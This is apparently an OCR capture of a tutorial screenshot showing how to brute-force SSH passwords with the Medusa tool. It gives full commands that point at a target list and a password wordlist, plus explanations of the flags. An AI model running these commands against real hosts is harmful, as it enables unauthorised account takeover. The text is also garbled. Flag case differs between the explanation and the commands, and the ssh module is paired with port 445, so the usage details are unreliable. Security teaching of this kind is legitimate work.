
medusa -h 192.168.1.4 -U /root/Downloads/target.txt
-P /root/Downloads/wordlist.txt -M ssh -n 445
-H
file containing bunch target or IP list on the attacker’s
network (
/root/Downloads/target.txt contains the list of IP
addresses, one IP in each line)
.
-u
is used to enter target username for testing.
-P
file containing password to test. Any wordlist can be used
to bruteforce the target.
-m
is used to select any modules for testing.
-n
is used to enter port no. 445
root@kali:~/Downloads# 
medusa -H /root/Downloads/t
arget.txt -u A -P /root/Downloads/wordlist.txt -M 
ssh -n 445
Medusa v2.2 [https://www.foofus.net] (C) JoMo-Kun 
/ Foofus Networks <jmk@foofus.net>
